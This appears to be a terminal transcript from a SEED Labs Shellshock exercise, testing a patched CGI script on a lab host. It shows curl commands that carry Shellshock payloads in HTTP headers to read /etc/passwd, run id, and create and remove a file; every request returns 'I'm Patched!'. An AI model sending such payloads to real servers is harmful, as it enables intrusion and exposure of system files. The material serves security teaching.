 earth ~ % curl -A "() { :;}; echo Content-Type: text/plain; echo; echo; /bin/cat /etc/pas
swd" http://www.seedlab-shellshock.com/cgi-bin/patched.cgi
I'm Patched!
earth ~ % curl -H 'Accept: () { :;}; echo Content-type: text/plain; echo; /bin/id;' http:
//www.seedlab-shellshock.com/cgi-bin/patched.cgi
I'm Patched!
earth ~ % sudo docker exec e7195bb247ce ls -l /tmp/
total 0
earth ~ % curl -e '() { :;}; echo Content-type: text/plain; echo; /bin/touch /tmp/virus.t
xt;' http://www.seedlab-shellshock.com/cgi-bin/patched.cgi
I'm Patched!
earth ~ % sudo docker exec e7195bb247ce ls -l /tmp/
total 0
earth ~ % curl -e '() { :;}; echo Content-type: text/plain; echo; /bin/rm /tmp/virus.txt;
' http://www.seedlab-shellshock.com/cgi-bin/patched.cgi
I'm Patched!
earth ~ % sudo docker exec e7195bb247ce ls -l /tmp/
total 0